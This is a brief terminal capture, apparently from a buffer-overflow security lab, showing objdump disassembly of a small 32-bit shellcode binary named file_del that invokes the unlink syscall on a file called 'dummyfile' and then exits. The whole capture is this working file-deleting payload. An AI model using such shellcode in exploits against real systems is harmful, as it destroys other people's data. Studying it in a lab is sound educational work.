 seed@8bb6b4ad5783:~/seclabs/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
before
Disassembly of section .text:
08048060 <_start>:
 8048060:	eb 13                	jmp    8048075 <ender>
08048062 <starter>:
 8048062:	b8 0a 00 00 00       	mov    $0xa,%eax
 8048067:	bb 7a 80 04 08       	mov    $0x804807a,%ebx
 804806c:	cd 80                	int    $0x80
0804806e <_exit>:
 804806e:	b8 01 00 00 00       	mov    $0x1,%eax
 8048073:	cd 80                	int    $0x80
08048075 <ender>:
 8048075:	e8 e8 ff ff ff       	call   8048062 <starter>
0804807a <_filename>:
 804807a:	64 75 6d 6d 79 66 69 6c 65 00     dummyfile.